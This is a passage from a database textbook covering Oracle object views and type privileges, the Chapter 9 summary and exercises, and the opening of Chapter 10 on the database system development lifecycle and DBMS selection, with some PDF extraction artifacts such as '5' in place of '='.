manager object (of type StaffType), and all relevant telephone numbers.
We can retrieve next of kin data for all staff at a specified branch using the following query:
SELECT b.branchNo, b.manager.staffNo, n.*
FROM Branch b, TABLE(b.manager.nextOfKin) n
WHERE b.branchNo 5 ‘B003’;
Many applications are unable to handle collection types and instead require a flattened view of the data. In this example, we have flattened (or unnested) the nested
set using the TABLE keyword. Note also that the expression b.manager.staffNo is a
shorthand notation for y.staffNo where y 5 DEREF(b.manager).
9.6.3 Object Views
In Sections 4.4 and 7.4 we examined the concept of views. In much the same
way that a view is a virtual table, an object view is a virtual object table. Object
views allow the data to be customized for different users. For example, we may
create a view of the Staff table to prevent some users from seeing sensitive personal or salary-related information. In Oracle, we may now create an object view
that not only restricts access to some data but also prevents some methods from
being invoked, such as a delete method. It has also been argued that object views
provide a simple migration path from a purely relational-based application to
an object-oriented one, thereby allowing companies to experiment with this new
technology.
M09_CONN3067_06_SE_C09.indd 338
10/06/14 3:13 PM
9.6
Object-Oriented Extensions in Oracle
|
339
For example, assume that we have created the object types defined in Section
9.6.1 and assume that we have created and populated the following relational
schema for DreamHome with associated structured types BranchType and StaffType:
Branch
Telephone
Staff
NextOfKin
(branchNo, street, city, postcode, mgrStaffNo)
(telNo, branchNo)
(staffNo, fName, lName, position, sex, DOB, salary, branchNo)
(staffNo, fName, lName, telNo)
We could create an object-relational schema using the object view mechanism as
follows:
CREATE VIEW StaffView OF StaffType WITH OBJECT IDENTIFIER (staffNo) AS
SELECT s.staffNo, s.fName, s.lName, s.sex, s.position, s.DOB, s.salary,
CAST (MULTISET (SELECT n.fName, n.lName, n.telNo
FROM NextOfKin n WHERE n.staffNo 5 s.staffNo)
AS NextOfKinNestedType) AS nextOfKin
FROM Staff s;
CREATE VIEW BranchView OF BranchType WITH OBJECT IDENTIFIER
(branchNo) AS
SELECT b.branchNo, AddressType(b.street, b.city, b.postcode) AS address,
MAKE_REF(StaffView, b.mgrStaffNo) AS manager,
CAST (MULTISET (SELECT telNo FROM Telephone t
WHERE t.branchNo 5 b.branchNo) AS TelNoArrayType) AS phoneList
FROM Branch b;
In each case, the SELECT subquery inside the CAST/MULTISET expression
selects the data we require (in the first case, a list of next of kin for the member
of staff and in the second case, a list of telephone numbers for the branch). The
MULTISET keyword indicates that this is a list rather than a singleton value, and
the CAST operator then casts this list to the required type. Note also the use of the
MAKE_REF operator, which creates a REF to a row of an object view or a row in an
object table whose object identifier is primary-key based.
The WITH OBJECT IDENTIFIER specifies the attributes of the object type
that will be used as a key to identify each row in the object view. In most cases,
these attributes correspond to the primary key columns of the base table. The
specified attributes must be unique and identify exactly one row in the view. If
the object view is defined on an object table or an object view, this clause can be
omitted or WITH OBJECT IDENTIFIER DEFAULT can be specified. In each
case, we have specified the primary key of the corresponding base table to provide
uniqueness.
9.6.4 Privileges
Oracle defines the following system privileges for user-defined types:
• CREATE TYPE – to create user-defined types in the user’s schema;
• CREATE ANY TYPE – to create user-defined types in any schema;
• ALTER ANY TYPE – to alter user-defined types in any schema;
M09_CONN3067_06_SE_C09.indd 339
10/06/14 3:13 PM
340
|
Chapter 9 Object-Relational DBMSs
• DROP ANY TYPE – to drop named types in any schema;
• EXECUTE ANY TYPE – to use and reference named types in any schema;
• UNDER ANY TYPE – to create subtypes under any non-final object types;
• UNDER ANY VIEW – to create subviews under any object view.
In addition, the EXECUTE schema object privilege allows a user to use the type to
define a table, define a column in a relational table, declare a variable or parameter
of the named type, and to invoke the type’s methods.
Chapter Summary
• Advanced database applications include computer-aided design (CAD), computer-aided manufacturing (CAM),
computer-aided software engineering (CASE), network management systems, office information systems (OIS)
and multimedia systems, digital publishing, geographic information systems (GIS), and interactive and dynamic
Web sites, as well as applications with complex and interrelated objects and procedural data.
• The relational model, and relational systems in particular, have weaknesses such as poor representation of “real-
world” entities, semantic overloading, poor support for integrity and enterprise constraints, limited operations,
and impedance mismatch. The limited modeling capabilities of relational DBMSs have made them unsuitable for
advanced database applications.
• There is no single extended relational data model; rather, there are a variety of these models, whose character-
istics depend upon the way and the degree to which extensions were made. However, all the models do share
the same basic relational tables and query language, all incorporate some concept of “object,” and some have the
ability to store methods or procedures/triggers as well as data in the database.
• Various terms have been used for systems that have extended the relational data model. The original term used
to describe such systems was the Extended Relational DBMS (ERDBMS), and the term Universal Server or Universal
DBMS (UDBMS) has also been used. However, in recent years, the more descriptive term Object-Relational
DBMS (ORDBMS) has been used to indicate that the system incorporates some notion of “object.”
• Since 1999, the SQL standard includes object management extensions for: row types, user-defined types (UDTs)
and user-defined routines (UDRs), polymorphism, inheritance, reference types and object identity, collection types
(ARRAYs), new language constructs that make SQL computationally complete, triggers, and support for large
objects—Binary Large Objects (BLOBs) and Character Large Objects (CLOBs)—and recursion.
Review Questions
9.1 Discuss the general characteristics of advanced database applications.
9.2 Discuss why the weaknesses of the relational data model and relational DBMSs may make them unsuitable for
advanced database applications.
9.3 Describe strategies used in ORDB designs to map classes to relations.
9.4 What functionality would typically be provided by an ORDBMS?
9.5 Compare and contrast the different collection types.
9.6 What is a typed table? How is it different from other table types?
9.7 Discuss how references types and object identity can be used.
M09_CONN3067_06_SE_C09.indd 340
10/06/14 3:13 PM
Exercises
|
341
9.8 Compare and contrast procedures, functions, and methods.
9.9 Discuss the extensions required for query processing and query optimization to fully support
the ORDBMS.
9.10 Discuss the collection types available in SQL:2011.
9.11 What are the security problems associated with the introduction of user-defined methods?
Suggest some solutions to these problems.
Exercises
9.12 Investigate one of the advanced database applications discussed in Section 9.1, or a similar
one that handles complex, interrelated data. In particular, examine its functionality and the
data types and operations it uses. Map the data types and operations to the object-oriented
concepts discussed in Appendix K.
9.13 Analyze one of the RDBMSs that you currently use. Discuss the object-oriented features
provided by the system. What additional functionality do these features provide?
9.14 Analyze the RDBMSs that you are currently using. Discuss the object-oriented facilities pro-
vided by the system. What additional functionality do these facilities provide?
9.15 Discuss key issues to consider when converting a relational database to an object relational
database.
9.16 DreamHome has contracted you to help them with changing their system from a relational
database to an object relational database. Produce a presentation highlighting the approaches
and key processes that will be involved.
9.17 Create an insert trigger that sets up a mailshot table recording the names and addresses of all
guests who have stayed at the hotel during the days before and after New Year for the past
two years.
9.18 Investigate the relational schema and object relational schema used in the EasyDrive School of
Motoring case study. What are the key differences between the two?
9.19 Create an object-relational schema for the DreamHome case study documented in Appendix A.
Add user-defined functions that you consider appropriate. Implement the queries listed in
Appendix A using SQL:2011.
9.20 Create an object-relational schema for the University Accommodation Office case study
documented in Appendix B.1. Add user-defined functions that you consider appropriate.
9.21 Create an object-relational schema for the EasyDrive School of Motoring case study
documented in Appendix B.2. Add user-defined functions that you consider appropriate.
9.22 Create an object-relational schema for the Wellmeadows case study documented in Appen-
dix B.3. Add user-defined functions that you consider appropriate.
9.23 You have been asked by the Managing Director of DreamHome to investigate and prepare
a report on the applicability of an object-relational DBMS for the organization. The
report should compare the technology of the RDBMS with that of the ORDBMS, and
should address the advantages and disadvantages of implementing an ORDBMS within
the organization, and any perceived problem areas. The report should also consider the
applicability of an object-oriented DBMS, and a comparison of the two types of system
for DreamHome should be included. Finally, the report should contain a fully justified set of
conclusions on the applicability of the ORDBMS for DreamHome.
M09_CONN3067_06_SE_C09.indd 341
10/06/14 3:13 PM
M09_CONN3067_06_SE_C09.indd 342
10/06/14 3:13 PM
PART
3
Database Analysis
and Design
Chapter
10 Database System Development
Lifecycle
Chapter
345
11 Database Analysis and the
DreamHome Case Study
375
Entity–Relationship Modeling
405
Chapter
12
Chapter
13 Enhanced Entity–Relationship
Modeling
433
Chapter
14
Normalization
451
Chapter
15
Advanced Normalization
481
343
M10_CONN3067_06_SE_C10.indd 343
10/06/14 4:30 PM
M10_CONN3067_06_SE_C10.indd 344
10/06/14 4:30 PM
C h apt e r
10
Database System Development
Lifecycle
Chapter Objectives
In this chapter you will learn:
• The main components of an information system.
• The main stages of the database system development lifecycle (DSDLC).
• The main phases of database design: conceptual, logical, and physical design.
• The types of criteria used to evaluate a DBMS.
• How to evaluate and select a DBMS.
• The benefits of Computer-Aided Software Engineering (CASE) tools.
Software has now surpassed hardware as the key to the success of many computerbased systems. Unfortunately, the track record for developing software is not particularly impressive. The last few decades have seen the proliferation of software
applications ranging from small, relatively simple applications consisting of a few
lines of code to large, complex applications consisting of millions of lines of code.
Many of these applications have required constant maintenance. This maintenance
involved correcting faults that had been detected, implementing new user requirements, and modifying the software to run on new or upgraded platforms. The effort
spent on maintenance began to absorb resources at an alarming rate. As a result,
many major software projects were late, over budget, unreliable, and difficult to
maintain, and performed poorly. These issues led to what has become known as the
software crisis. Although this term was first used in the late 1960s, the crisis is still
with us. As a result, some authors now refer to the software crisis as the software
depression. As an indication of the crisis, a study carried out in the UK by OASIG,
a Special Interest Group concerned with the Organizational Aspects of IT, reached
the following conclusions about software projects (OASIG, 1996):
• 80–90% do not meet their performance goals;
• about 80% are delivered late and over budget;
• around 40% fail or are abandoned;
• under 40% fully address training and skills requirements;
345
M10_CONN3067_06_SE_C10.indd 345
10/06/14 4:30 PM
346
|
Chapter 10 Database System Development Lifecycle
• less than 25% properly integrate enterprise and technology objectives;
• just 10–20% meet all their success criteria.
There are several major reasons for the failure of software projects, including:
• lack of a complete requirements specification;
• lack of an appropriate development methodology;
• poor decomposition of design into manageable components.
As a solution to these problems, a structured approach to the development of
software was proposed called the Information Systems Lifecycle (ISLC) or the
Software Development Lifecycle (SDLC). However, when the software being
developed is a database system the lifecycle is more specifically referred to as the
Database System Development Lifecycle (DSDLC).
Structure of this Chapter
In Section 10.1 we briefly describe the information systems lifecycle and discuss how this lifecycle relates to the database
system development lifecycle. In Section 10.2 we present an overview of the
stages of the database system development lifecycle. In Sections 10.3 to 10.13
we describe each stage of the lifecycle in more detail. In Section 10.14 we discuss how Computer-Aided Software Engineering (CASE) tools can provide support for the database system development lifecycle.
10.1
The Information Systems Lifecycle
Information
system
The resources that enable the collection, management, control,
and dissemination of information throughout an organization.
Since the 1970s, database systems have been gradually replacing file-based systems
as part of an organization’s Information Systems (IS) infrastructure. At the same
time, there has been a growing recognition that data is an important corporate
resource that should be treated with respect, like all other organizational resources.
This resulted in many organizations establishing whole departments or functional
areas called Data Administration (DA) and Database Administration (DBA) that are
responsible for the management and control of the corporate data and the corporate database, respectively.
A computer-based information system includes a database, database software, application software, computer hardware, and personnel using and developing the system.
The database is a fundamental component of an information system, and its development and usage should be viewed from the perspective of the wider requirements
of the organization. Therefore, the lifecycle of an organization’s information system
is inherently linked to the lifecycle of the database system that supports it.
Typically, the stages in the lifecycle of an information system include: planning,
requirements collection and analysis, design, prototyping, implementation, testing,
conversion, and operational maintenance. In this chapter we review these stages
M10_CONN3067_06_SE_C10.indd 346
10/06/14 4:30 PM
10.3
Database Planning
|
347
from the perspective of developing a database system. However, it is important to
note that the development of a database system should also be viewed from the
broader perspective of developing a component part of the larger organizationwide information system.
Throughout this chapter we use the terms “functional area” and “application
area” to refer to particular enterprise activities within an organization such as marketing, personnel, and stock control.
10.2
The Database System Development Lifecycle
As a database system is a fundamental component of the larger organization-wide
information system, the database system development lifecycle is inherently associated with the lifecycle of the information system. The stages of the database system
development lifecycle are shown in Figure 10.1. Below the name of each stage is
the section in this chapter that describes that stage.
It is important to recognize that the stages of the database system development
lifecycle are not strictly sequential, but involve some amount of repetition of previous stages through feedback loops. For example, problems encountered during
database design may necessitate additional requirements collection and analysis.
As there are feedback loops between most stages, we show only some of the more
obvious ones in Figure 10.1. A summary of the main activities associated with each
stage of the database system development lifecycle is described in Table 10.1.
For small database systems, with a small number of users, the lifecycle need not
be very complex. However, when designing a medium to large database systems
with tens to thousands of users, using hundreds of queries and application programs, the lifecycle can become extremely complex. Throughout this chapter,
we concentrate on activities associated with the development of medium to large
database systems. In the following sections we describe the main activities associated
with each stage of the database system development lifecycle in more detail.
10.3
Database
planning
Database Planning
The management activities that allow the stages of the database system development lifecycle to be realized as efficiently and effectively
as possible.
Database planning must be integrated with the overall IS strategy of the organization. There are three main issues involved in formulating an IS strategy, which are:
• identification of enterprise plans and goals with subsequent determination of
information systems needs;
• evaluation of current information systems to determine existing strengths and
weaknesses;
• appraisal of IT opportunities that might yield competitive advantage.
The methodologies used to resolve these issues are outside the scope of this book;
however, the interested reader is referred to Robson (1997) and Cadle & Yeates
(2007) for a fuller discussion.
M10_CONN3067_06_SE_C10.indd 347
10/06/14 4:30 PM
Figure 10.1 The stages of the database system development lifecycle.
348
M10_CONN3067_06_SE_C10.indd 348
10/06/14 4:30 PM
10.3
Table 10.1
lifecycle.
Database Planning
|
349
Summary of the main activities associated with each stage of the database system development
STAGE
MAIN ACTIVITIES
Database planning
Planning how the stages of the lifecycle can be realized most efficiently and effectively.
System definition
Specifying the scope and boundaries of the database system, including the major user
views, its users, and application areas.
Requirements collection and
analysis
Collection and analysis of the requirements for the new database system.
Database design
Conceptual, logical, and physical design of the database.
DBMS selection
Selecting a suitable DBMS for the database system.
Application design
Designing the user interface and the application programs that use and process the
database.
Prototyping (optional)
Building a working model of the database system, which allows the designers or users
to visualize and evaluate how the final system will look and function.
Implementation
Creating the physical database definitions and the application programs.
Data conversion and loading
Loading data from the old system to the new system and, where possible, converting
any existing applications to run on the new database.
Testing
Database system is tested for errors and validated against the requirements specified
by the users.
Operational maintenance
Database system is fully implemented. The system is continuously monitored and
maintained. When necessary, new requirements are incorporated into the database
system through the preceding stages of the lifecycle.
An important first step in database planning is to clearly define the mission statement for the database system. The mission statement defines the major aims of the
database system. Those driving the database project within the organization (such
as the Director and/or owner) normally define the mission statement. A mission
statement helps to clarify the purpose of the database system and provide a clearer
path towards the efficient and effective creation of the required database system.
Once the mission statement is defined, the next activity involves identifying the
mission objectives. Each mission objective should identify a particular task that the
database system must support. The assumption is that if the database system supports the mission objectives, then the mission statement should be met. The mission
statement and objectives may be accompanied by some additional information that
specifies in general terms the work to be done, the resources with which to do it,
and the money to pay for it all. We demonstrate the creation of a mission statement
and mission objectives for the database system of DreamHome in Section 11.4.2.
Database planning should also include the development of standards that govern how data will be collected, how the format should be specified, what documentation will be needed, and how design and implementation should proceed.
Standards can be very time-consuming to develop and maintain, requiring
resources to set them up initially, and to continue maintaining them. However, a
well-designed set of standards provides a basis for training staff and measuring
M10_CONN3067_06_SE_C10.indd 349
10/06/14 4:30 PM
350
|
Chapter 10 Database System Development Lifecycle
quality control, and can ensure that work conforms to a pattern, irrespective of
staff skills and experience. For example, specific rules may govern how data items
can be named in the data dictionary, which in turn may prevent both redundancy
and inconsistency. Any legal or enterprise requirements concerning the data should
be documented, such as the stipulation that some types of data must be treated
confidentially.
10.4
System Definition
Describes the scope and boundaries of the database system and the
major user views.
System
definition
Before attempting to design a database system, it is essential that we first identify
the boundaries of the system that we are investigating and how it interfaces with
other parts of the organization’s information system. It is important that we include
within our system boundaries not only the current users and application areas, but
also future users and applications. We present a diagram that represents the scope
and boundaries of the DreamHome database system in Figure 11.10. Included within
the scope and boundary of the database system are the major user views that are to
be supported by the database.
10.4.1 User Views
Defines what is required of a database system from the perspective
of a particular job role (such as Manager or Supervisor) or enterprise
application area (such as marketing, personnel, or stock control).
User view
A database system may have one or more user views. Identifying user views is an
important aspect of developing a database system because it helps to ensure that no
major users of the database are forgotten when developing the requirements for the
new database system. User views are also particularly helpful in the development
of a relatively complex database system by allowing the requirements to be broken
down into manageable pieces.
A user view defines what is required of a database system in terms of the data to be
held and the transactions to be performed on the data (in other words, what the users
will do with the data). The requirements of a user view may be distinct to that view
or overlap with other views. Figure 10.2 is a diagrammatic representation of a database system with multiple user views (denoted user view 1 to 6). Note that whereas
user views (1, 2, and 3) and (5 and 6) have overlapping requirements (shown as
hatched areas), user view 4 has distinct requirements.
10.5
Requirements Collection and Analysis
Requirements
collection and
analysis
M10_CONN3067_06_SE_C10.indd 350
The process of collecting and analyzing information about the
part of the organization that is to be supported by the database
system, and using this information to identify the requirements
for the new system.
10/06/14 4:30 PM
10.5
Requirements Collection and Analysis
|
351
Figure 10.2 Representation of a database system with multiple user views: user views (1, 2,
and 3) and (5 and 6) have overlapping requirements (shown as hatched areas), whereas user
view 4 has distinct requirements.
This stage involves the collection and analysis of information about the part of the
enterprise to be served by the database. There are many techniques for gathering this information, called fact-finding techniques, which we discuss in detail in
Chapter 11. Information is gathered for each major user view (that is, job role or
enterprise application area), including:
• a description of the data used or generated;
• the details of how data is to be used or generated;
• any additional requirements for the new database system.
This information is then analyzed to identify the requirements (or features) to be
included in the new database system. These requirements are described in documents collectively referred to as requirements specifications for the new database
system.
Requirements collection and analysis is a preliminary stage to database design.
The amount of data gathered depends on the nature of the problem and the policies of the enterprise. Too much study too soon leads to paralysis by analysis. Too
little thought can result in an unnecessary waste of both time and money due to
working on the wrong solution to the wrong problem.
The information collected at this stage may be poorly structured and include some
informal requests, which must be converted into a more structured statement of
M10_CONN3067_06_SE_C10.indd 351
10/06/14 4:30 PM
352
|
Chapter 10 Database System Development Lifecycle
requirements. This is achieved using requirements specification techniques, which
include, for example, Structured Analysis and Design (SAD) techniques, Data Flow
Diagrams (DFD), and Hierarchical Input Process Output (HIPO) charts supported by
documentation. As you will see shortly, Computer-Aided Software Engineering (CASE)
tools may provide automated assistance to ensure that the requirements are complete
and consistent. In Section 27.8 we will discuss how the Unified Modeling Language
(UML) supports requirements analysis and design.
Identifying the required functionality for a database system is a critical activity, as
systems with inadequate or incomplete functionality will annoy the users, which may
lead to rejection or underutilization of the system. However, excessive functionality
can also be problematic, as it can overcomplicate a system, making it difficult to
implement, maintain, use, or learn.
Another important activity associated with this stage is deciding how to deal with
the situation in which there is more than one user view for the database system.
There are three main approaches to managing the requirements of a database system with multiple user views:
• the centralized approach;
• the view integration approach;
• a combination of both approaches.
10.5.1 Centralized Approach
Centralized
approach
Requirements for each user view are merged into a single set of
requirements for the new database system. A data model representing all user views is created during the database design stage.
The centralized (or one-shot) approach involves collating the requirements for
different user views into a single list of requirements. The collection of user views
is given a name that provides some indication of the application area covered by
all the merged user views. In the database design stage (see Section 10.6), a global
data model is created, which represents all user views. The global data model is
composed of diagrams and documentation that formally describe the data requirements of the users. A diagram representing the management of user views 1 to 3
using the centralized approach is shown in Figure 10.3. Generally, this approach
is preferred when there is a significant overlap in requirements for each user view
and the database system is not overly complex.
10.5.2 View Integration Approach
View
integration
approach
Requirements for each user view remain as separate lists. Data
models representing each user view are created and then merged
later during the database design stage.
The view integration approach involves leaving the requirements for each user view
as separate lists of requirements. In the database design stage (see Section 10.6), we
M10_CONN3067_06_SE_C10.indd 352
10/06/14 4:30 PM
10.5
Figure 10.3
Requirements Collection and Analysis
|
353
The centralized approach to managing multiple user views 1 to 3.
first create a data model for each user view. A data model that represents a single
user view (or a subset of all user views) is called a local data model. Each model is
composed of diagrams and documentation that formally describes the requirements
of one or more—but not all—user views of the database. The local data models are
then merged at a later stage of database design to produce a global data model,
which represents all user requirements for the database. A diagram representing
the management of user views 1 to 3 using the view integration approach is shown
in Figure 10.4. Generally, this approach is preferred when there are significant differences between user views and the database system is sufficiently complex to justify
dividing the work into more manageable parts. We demonstrate how to use the view
integration approach in Chapter 17, Step 2.6.
For some complex database systems, it may be appropriate to use a combination of both the centralized and view integration approaches to manage multiple
user views. For example, the requirements for two or more user views may be first
merged using the centralized approach, which is used to build a local logical data
model. This model can then be merged with other local logical data models using
the view integration approach to produce a global logical data model. In this case,
each local logical data model represents the requirements of two or more user views
and the final global logical data model represents the requirements of all user views
of the database system.
We discuss how to manage multiple user views in more detail in Section 11.4.4,
and using the methodology described in this book, we demonstrate how to build a
database for the DreamHome property rental case study using a combination of the
centralized and view integration approaches.
M10_CONN3067_06_SE_C10.indd 353
10/06/14 4:30 PM
354
|
Chapter 10 Database System Development Lifecycle
Figure 10.4 The view integration approach to managing multiple user views 1 to 3.
10.6
Database
design
Database Design
The process of creating a design that will support the enterprise’s mission statement and mission objectives for the required database system.
In this section we present an overview of the main approaches to database design.
We also discuss the purpose and use of data modeling in database design. We then
describe the three phases of database design: conceptual, logical, and physical
design.
M10_CONN3067_06_SE_C10.indd 354
10/06/14 4:30 PM
10.6
Database Design
|
355
10.6.1 Approaches to Database Design
The two main approaches to the design of a database are referred to as “bottomup” and “top-down.” The bottom-up approach begins at the fundamental level of
attributes (that is, properties of entities and relationships), which through analysis
of the associations between attributes are grouped into relations that represent
types of entities and relationships between entities. In Chapters 14 and 15 we discuss the process of normalization, which represents a bottom-up approach to database design. Normalization involves the identification of the required attributes
and their subsequent aggregation into normalized relations based on functional
dependencies between the attributes.
The bottom-up approach is appropriate for the design of simple databases with
a relatively small number of attributes. However, this approach becomes difficult
when applied to the design of more complex databases with a larger number of
attributes, where it is difficult to establish all the functional dependencies between
the attributes. As the conceptual and logical data models for complex databases
may contain hundreds to thousands of attributes, it is essential to establish an
approach that will simplify the design process. Also, in the initial stages of establishing the data requirements for a complex database, it may be difficult to establish all
the attributes to be included in the data models.
A more appropriate strategy for the design of complex databases is to use the
top-down approach. This approach starts with the development of data models
that contain a few high-level entities and relationships and then applies successive
top-down refinements to identify lower-level entities, relationships, and the associated attributes. The top-down approach is illustrated using the concepts of the
Entity-Relationship (ER) model, beginning with the identification of entities and
relationships between the entities, which are of interest to the organization. For
example, we may begin by identifying the entities PrivateOwner and PropertyForRent,
and then the relationship between these entities, PrivateOwner Owns PropertyForRent,
and finally the associated attributes such as PrivateOwner (ownerNo, name, and address)
and PropertyForRent (propertyNo and address). Building a high-level data model using
the concepts of the ER model is discussed in Chapters 12 and 13.
There are other approaches to database design, such as the inside-out approach
and the mixed strategy approach. The inside-out approach is related to the bottom-up approach, but differs by first identifying a set of major entities and then
spreading out to consider other entities, relationships, and attributes associated
with those first identified. The mixed strategy approach uses both the bottom-up
and top-down approach for various parts of the model before finally combining all
parts together.
10.6.2 Data Modeling
The two main purposes of data modeling are to assist in the understanding of the
meaning (semantics) of the data and to facilitate communication about the information requirements. Building a data model requires answering questions about entities, relationships, and attributes. In doing so, the designers discover the semantics
of the enterprise’s data, which exist whether or not they happen to be recorded
in a formal data model. Entities, relationships, and attributes are fundamental to
M10_CONN3067_06_SE_C10.indd 355
10/06/14 4:30 PM
356
|
Chapter 10 Database System Development Lifecycle
all enterprises. However, their meaning may remain poorly understood until they
have been correctly documented. A data model makes it easier to understand the
meaning of the data, and thus we model data to ensure that we understand:
• each user’s perspective of the data;
• the nature of the data itself, independent of its physical representations;
• the use of data across user views.
Data models can be used to convey the designer’s understanding of the information
requirements of the enterprise. Provided both parties are familiar with the notation
used in the model, it will support communication between the users and designers.
Increasingly, enterprises are standardizing the way that they model data by selecting a particular approach to data modeling and using it throughout their database
development projects. The most popular high-level data model used in database
design, and the one we use in this book, is based on the concepts of the ER model.
We describe ER modeling in detail in Chapters 12 and 13.
Criteria for data models
An optimal data model should satisfy the criteria listed in Table 10.2 (Fleming
and Von Halle, 1989). However, sometimes these criteria are incompatible with
each other and trade-offs are sometimes necessary. For example, in attempting to
achieve greater expressibility in a data model, we may lose simplicity.
10.6.3 Phases of Database Design
Database design is made up of three main phases: conceptual, logical, and physical
design.
Conceptual database design
Conceptual
database design
The process of constructing a model of the data used in an
enterprise, independent of all physical considerations.
Table 10.2 The criteria to produce an optimal data model.
Structural validity
Consistency with the way the enterprise defines and organizes information.
Simplicity
Ease of understanding by IS professionals and nontechnical users.
Expressibility
Ability to distinguish between different data, relationships between data, and constraints.
Nonredundancy
Exclusion of extraneous information; in particular, the representation of any one piece of
information exactly once.
Shareability
Not specific to any particular application or technology and thereby usable by many.
Extensibility
Ability to evolve to support new requirements with minimal effect on existing users.
Integrity
Consistency with the way the enterprise uses and manages information.
Diagrammatic
representation
Ability to represent a model using an easily understood diagrammatic notation.
M10_CONN3067_06_SE_C10.indd 356
10/06/14 4:30 PM
10.6
Data Design
|
357
The first phase of database design is called conceptual database design and
involves the creation of a conceptual data model of the part of the enterprise that
we are interested in modeling. The data model is built using the information
documented in the users’ requirements specification. Conceptual database design is
entirely independent of implementation details such as the target DBMS software,
application programs, programming languages, hardware platform, or any other
physical considerations. In Chapter 16, we present a practical step-by-step guide on
how to perform conceptual database design.
Throughout the process of developing a conceptual data model, the model is
tested and validated against the users’ requirements. The conceptual data model of
the enterprise is a source of information for the next phase, namely logical database
design.
Logical database design
Logical
database
design
The process of constructing a model of the data used in an enterprise
based on a specific data model, but independent of a particular DBMS
and other physical considerations.
The second phase of database design is called logical database design, which
results in the creation of a logical data model of the part of the enterprise that
we interested in modeling. The conceptual data model created in the previous
phase is refined and mapped onto a logical data model. The logical data model is
based on the target data model for the database (for example, the relational data
model).
Whereas a conceptual data model is independent of all physical considerations,
a logical model is derived knowing the underlying data model of the target DBMS.
In other words, we know that the DBMS is, for example, relational, network,
hierarchical, or object-oriented. However, we ignore any other aspects of the chosen DBMS and, in particular, any physical details, such as storage structures or
indexes.
Throughout the process of developing a logical data model, the model is tested
and validated against the users’ requirements. The technique of normalization is
used to test the correctness of a logical data model. Normalization ensures that the
relations derived from the data model do not display data redundancy, which can
cause update anomalies when implemented. In Chapter 14 we illustrate the problems associated with data redundancy and describe the process of normalization in
detail. The logical data model should also be examined to ensure that it supports
the transactions specified by the users.
The logical data model is a source of information for the next phase, namely
physical database design, providing the physical database designer with a vehicle
for making trade-offs that are very important to efficient database design. The logical model also serves an important role during the operational maintenance stage
of the database system development lifecycle. Properly maintained and kept up to
date, the data model allows future changes to application programs or data to be
accurately and efficiently represented by the database.
In Chapter 17 we present a practical step-by-step guide for logical database
design.
M10_CONN3067_06_SE_C10.indd 357
10/06/14 4:30 PM
358
|
Chapter 10 Database System Development Lifecycle
Physical database design
Physical
database
design
The process of producing a description of the implementation of
the database on secondary storage; it describes the base relations,
file organizations, and indexes used to achieve efficient access to the
data, and any associated integrity constraints and security measures.
Physical database design is the third and final phase of the database design process, during which the designer decides how the database is to be implemented.
The previous phase of database design involved the development of a logical
structure for the database, which describes relations and enterprise constraints.
Although this structure is DBMS-independent, it is developed in accordance with
a particular data model, such as the relational, network, or hierarchic. However, in
developing the physical database design, we must first identify the target DBMS.
Therefore, physical design is tailored to a specific DBMS system. There is feedback
between physical and logical design, because decisions are taken during physical
design for improving performance that may affect the structure of the logical data
model.
In general, the main aim of physical database design is to describe how we intend
to physically implement the logical database design. For the relational model, this
involves:
• creating a set of relational tables and the constraints on these tables from the
information presented in the logical data model;
• identifying the specific storage structures and access methods for the data to
achieve an optimum performance for the database system;
• designing security protection for the system.
Ideally, conceptual and logical database design for larger systems should be separated from physical design for three main reasons:
• it deals with a different subject matter—the what, not the how;
• it is performed at a different time—the what must be understood before the how
can be determined;
• it requires different skills, which are often found in different people.
Database design is an iterative process that has a starting point and an almost
endless procession of refinements. They should be viewed as learning processes.
As the designers come to understand the workings of the enterprise and the
meanings of its data, and express that understanding in the selected data models,
the information gained may well necessitate changes to other parts of the design.
In particular, conceptual and logical database designs are critical to the overall
success of the system. If the designs are not a true representation of the enterprise, it will be difficult, if not impossible, to define all the required user views or
to maintain database integrity. It may even prove difficult to define the physical
implementation or to maintain acceptable system performance. On the other
hand, the ability to adjust to change is one hallmark of good database design.
Therefore, it is worthwhile spending the time and energy necessary to produce
the best possible design.
M10_CONN3067_06_SE_C10.indd 358
10/06/14 4:30 PM
10.7
DBMS Selection
|
359
Figure 10.5
Data modeling
and the ANSISPARC
architecture.
In Chapter 2, we discussed the three-level ANSI-SPARC architecture for a database system, consisting of external, conceptual, and internal schemas. Figure 10.5
illustrates the correspondence between this architecture and conceptual, logical,
and physical database design. In Chapters 18 and 19 we present a step-by-step
methodology for the physical database design phase.
10.7
DBMS Selection
DBMS selection
The selection of an appropriate DBMS to support the database
system.
If no DBMS exists, an appropriate part of the lifecycle in which to make a selection
is between the conceptual and logical database design phases (see Figure 10.1).
However, selection can be done at any time prior to logical design provided sufficient information is available regarding system requirements such as performance,
ease of restructuring, security, and integrity constraints.
Although DBMS selection may be infrequent, as enterprise needs expand or existing systems are replaced, it may become necessary at times to evaluate new DBMS
products. In such cases, the aim is to select a system that meets the current and
future requirements of the enterprise, balanced against costs that include the purchase of the DBMS product, any additional software/hardware required to support
the database system, and the costs associated with changeover and staff training.
A simple approach to selection is to check off DBMS features against requirements. In selecting a new DBMS product, there is an opportunity to ensure that
the selection process is well planned, and the system delivers real benefits to the
enterprise. In the following section we describe a typical approach to selecting the
“best” DBMS.
10.7.1 Selecting the DBMS
The main steps to selecting a DBMS are listed in Table 10.3.
M10_CONN3067_06_SE_C10.indd 359
10/06/14 4:30 PM
360
|
Chapter 10 Database System Development Lifecycle
Table 10.3 Main steps to selecting a DBMS.
Define Terms of Reference of study
Shortlist two or three products
Evaluate products
Recommend selection and produce report
Define Terms of Reference of study
The Terms of Reference for the DBMS selection is established, stating the objectives
and scope of the study and the tasks that need to be undertaken. This document
may also include a description of the criteria (based on the users’ requirements
specification) to be used to evaluate the DBMS products, a preliminary list of possible products, and all necessary constraints and timescales for the study.
Shortlist two or three products
Criteria considered to be “critical” to a successful implementation can be used to
produce a preliminary list of DBMS products for evaluation. For example, the
decision to include a DBMS product may depend on the budget available, level of
vendor support, compatibility with other software, and whether the product runs on
particular hardware. Additional useful information on a product can be gathered
by contacting existing users, who may provide specific details on how good the vendor support actually is, on how the product supports particular applications, and
whether certain hardware platforms are more problematic than others. There may
also be benchmarks available that compare the performance of DBMS products.
Following an initial study of the functionality and features of DBMS products, a
shortlist of two or three products is identified.
The World Wide Web is an excellent source of information and can be used to
identify potential candidate DBMSs. For example, InfoWorld’s online technology
test center (available at www.infoworld/test-center.com) provides a comprehensive
review of DBMS products. Vendors’ Web sites can also provide valuable information
on DBMS products.
Evaluate products
There are various features that can be used to evaluate a DBMS product. For the
purposes of the evaluation, these features can be assessed as groups (for example,
data definition) or individually (for example, data types available). Table 10.4 lists
